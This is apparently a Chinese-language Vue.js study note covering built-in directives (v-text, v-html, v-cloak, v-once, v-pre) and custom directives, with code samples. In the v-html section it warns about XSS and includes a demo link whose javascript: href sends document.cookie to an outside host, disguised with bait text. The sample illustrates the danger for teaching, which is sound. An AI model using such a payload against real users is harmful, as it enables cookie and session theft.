【Vue】学习笔记-内置指令/自定义指令

内置指令 自定义指令
- 内置指令
-
- v-text 指令
- v-html指令
- v-cloak指令
- v-once指令
- v-pre指令
- 自定义指令
内置指令
我们学过的指令:
v-bind : 单向绑定解析表达式, 可简写为 :xxx
v-model : 双向数据绑定
v-for : 遍历数组/对象/字符串
v-on : 绑定事件监听, 可简写为@
v-if : 条件渲染(动态控制节点是否存存在)
v-else : 条件渲染(动态控制节点是否存存在)
v-show : 条件渲染 (动态控制节点是否展示)
v-text指令:
- 作用:向其所在的节点中渲染文本内容。
- 与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
v-text 指令
v-text 指令
作用:向其所在的节点渲染文本内容
与插值语法的区别:v-text 会替换掉节点的内容,{{xxx}} 则不会,更灵活。

<div id="root"><div>你好,{{name}}</div><div v-text="name"></div><div v-text="str"></div></div></body><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。new Vue({el:'#root',data:{name:'尚硅谷',str:'<h3>你好啊!</h3>'}})</script>

v-html指令
v-html指令
作用:向指定节点中渲染包含html结构的内容与插值语法的区别:
- v-html 会替换掉节点所有的内容,{{xxx}}则不会
- v-html 可以识别html结构
严重注意 v-html有安全性问题!!! - 再网站上动态渲染任意html是非常危险的,容易导致XSS攻击
- 一定要在可信的内容上使用v-html,永远不要再用户提交的内容上!!!
<div id="root"><div>你好,{{name}}</div><div v-html="str"></div><div v-html="str2"></div></div></body><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。new Vue({el:'#root',data:{name:'尚硅谷',str:'<h3>你好啊!</h3>',str2:'<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>',}})</script>

v-cloak指令
v-cloak 指令(没有值)
a.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性
b.使用css配合v-cloak可以解决网速慢时而页面展示出{{xxx}}的问题
<div id="root"><h2 v-cloak>{{name}}</h2></div><script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script></body><script type="text/javascript">console.log(1)Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。new Vue({el:'#root',data:{name:'尚硅谷'}})</script>
v-once指令

v-once所在节点在初次动态渲染后,就视为静态内容了- 以后数据的改变不会引起v-once所在结构的更新,用于优化性能
<div id="root"><h2 v-once>初始化的n值是:{{n}}</h2><h2>当前的n值是:{{n}}</h2><button @click="n++">点我n+1</button></div></body><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。new Vue({el:'#root',data:{n:1}})</script>

v-pre指令
- 跳过
v-pre所在节点的编译过程 - 可利用它跳过:没有使用指令语法,没有使用插值语法的节点,会加快编译
<div id="root"><h2 v-pre>Vue其实很简单</h2><h2 >当前的n值是:{{n}}</h2><button @click="n++">点我n+1</button></div></body><script type="text/javascript">Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。new Vue({el:'#root',data:{n:1}})</script>
自定义指令
directives
定义语法
(1).局部指令:
new Vue({
directives:{
指令名:配置对象
}
})
new Vue({
directives:{
指令名:回调函数
}
})
(2).全局指令:
Vue.directive(指令名,配置对象)
或 Vue.directive(指令名,回调函数)
/* Vue.directive('fbind',{//指令与元素成功绑定时(一上来)bind(element,binding){element.value = binding.value},//指令所在元素被插入页面时inserted(element,binding){element.focus()},//指令所在的模板被重新解析时update(element,binding){element.value = binding.value}}) */
配置对象中常用的3个回调:
bind(element,binding)指令与元素成功绑定时调用。
inserted(element,binding)指令所在元素被插入页面时调用。
update(element,binding)指令所在模板结构被重新解析时调用。
element 就是DOM元素,binding就是要绑定的对象,它包含以下属性:name value oldValue expression arg modifiers
备注:
- 指令定义时不加v-,但使用时要加v-;
- 指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
new Vue({el:'#root',data:{name:'尚硅谷',n:1},directives:{//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。'big-number'(element,binding){// console.log('big')element.innerText = binding.value * 10}, }
回顾一个DOM操作
<style>.demo{background-color: orange;}</style></head><body><button id="btn">点我创建一个输入框</button><script type="text/javascript" >const btn = document.getElementById('btn')btn.onclick = ()=>{const input = document.createElement('input')input.className = 'demo'input.value = 99input.onclick = ()=>{alert(1)}document.body.appendChild(input)input.focus()// input.parentElement.style.backgroundColor = 'skyblue'console.log(input.parentElement)}</script></body>
自定义指令
<body><!-- 准备好一个容器--><div id="root"><h2>{{name}}</h2><h2>当前的n值是:<span v-text="n"></span> </h2><!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> --><h2>放大10倍后的n值是:<span v-big="n"></span> </h2><button @click="n++">点我n+1</button><hr/><input type="text" v-fbind:value="n"></div></body><script type="text/javascript">Vue.config.productionTip = false//定义全局指令/* Vue.directive('fbind',{//指令与元素成功绑定时(一上来)bind(element,binding){element.value = binding.value},//指令所在元素被插入页面时inserted(element,binding){element.focus()},//指令所在的模板被重新解析时update(element,binding){element.value = binding.value}}) */new Vue({el:'#root',data:{name:'尚硅谷',n:1},directives:{//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。/* 'big-number'(element,binding){// console.log('big')element.innerText = binding.value * 10}, */big(element,binding){console.log('big',this) //注意此处的this是window// console.log('big')element.innerText = binding.value * 10},fbind:{//指令与元素成功绑定时(一上来)bind(element,binding){element.value = binding.value},//指令所在元素被插入页面时inserted(element,binding){element.focus()},//指令所在的模板被重新解析时update(element,binding){element.value = binding.value}}}})</script>


